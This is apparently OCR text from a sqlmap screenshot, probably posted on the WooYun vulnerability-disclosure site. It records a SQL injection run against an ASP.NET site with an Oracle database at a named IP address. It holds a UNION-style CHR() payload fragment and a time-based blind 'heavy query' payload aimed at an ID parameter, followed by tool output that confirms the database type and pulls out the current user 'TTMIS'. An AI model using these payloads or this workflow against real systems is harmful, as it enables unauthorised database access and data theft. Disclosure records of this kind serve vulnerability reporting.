 管理员: sqlmap
8)||CHR(113)||CHR(74)||CHR(65)||CHR(111)||CHR(99)||CHR(68)||CHR(69)||CHR(86)||CH
R(68)||CHR(100)||CHR(77)||CHR(113)||CHR(119)||CHR(103)||CHR(109)||CHR(113),NULL,
NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: ID=1100003012' AND 1478=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'FjjM'='FjjM
---
[14:52:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Oracle
[14:52:05] [INFO] fetching current user
[14:52:07] [WARNING] reflective value(s) found and filtering out
current user:    'TTMIS'
[14:52:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:52:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.160.90.204'
[*] shutting down at 14:52:07
D:\Python27\sqlmap>
www.wooyun.org